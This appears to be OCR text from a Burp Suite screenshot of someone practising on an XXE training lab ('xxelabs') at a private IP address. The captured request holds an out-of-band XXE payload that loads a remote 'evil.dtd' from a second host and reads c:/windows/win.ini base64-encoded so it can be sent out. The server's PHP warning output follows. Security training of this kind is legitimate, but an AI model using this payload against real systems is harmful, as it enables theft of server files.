 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 × 2 × 3 × 4 × ...
发送 取消 < >
目标: http://192.168.10.150
请求
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh,q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 325
Connection: close
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://192.168.10.50/evil.dtd">
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.ini">
%remote;
%send;
]>
<message>1234</message>
<user><username>admin</username><password>1111111111</password></user>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Thu, 29 Dec 2022 02:11:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1150
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<b>Warning</b>: DOMDocument::loadXML(): internal errorDOCTYPE improperly terminated in
line: 1 in
<b>C:\phpstudy\PHPTutorial\WWW\xxelabs\php_xxe\doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Start tag expected, '&lt;' not found in
line: 1 in
<b>C:\phpstudy\PHPTutorial\WWW\xxelabs\php_xxe\doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>: simplexml_import_dom(): Invalid Nodetype to import in
<b>C:\phpstudy\PHPTutorial\WWW\xxelabs\php_xxe\doLogin.php</b> on line <b>18</b><br />
<br />
<b>Notice</b>: Trying to get property of non-object in
<b>C:\phpstudy\PHPTutorial\WWW\xxelabs\php_xxe\doLogin.php</b> on line <b>20</b><br />
<br />
<b>Notice</b>: Trying to get property of non-object in
<b>C:\phpstudy\PHPTutorial\WWW\xxelabs\php_xxe\doLogin.php</b> on line <b>21</b><br />